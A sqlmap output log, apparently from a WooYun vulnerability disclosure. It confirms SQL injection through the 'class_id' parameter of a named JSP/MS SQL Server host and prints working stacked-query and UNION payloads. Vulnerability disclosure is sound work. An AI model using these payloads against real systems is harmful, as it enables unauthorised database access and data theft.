 ---
Parameter: class_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: class_id=1;WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: class_id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR
(118)+CHAR(113)+CHAR(100)+CHAR(118)+CHAR(97)+CHAR(106)+CHAR(113)+CHAR(80)+CHAR(1
20)+CHAR(102)+CHAR(78)+CHAR(65)+CHAR(113)+CHAR(118)+CHAR(98)+CHAR(122)+CHAR(113)
,NULL--
---
[22:04:23] [INFO] testing Microsoft SQL Server
[22:04:23] [INFO] confirming Microsoft SQL Server
[22:04:24] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:04:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'

[*] shutting down at 22:04:24
www.wooyun.org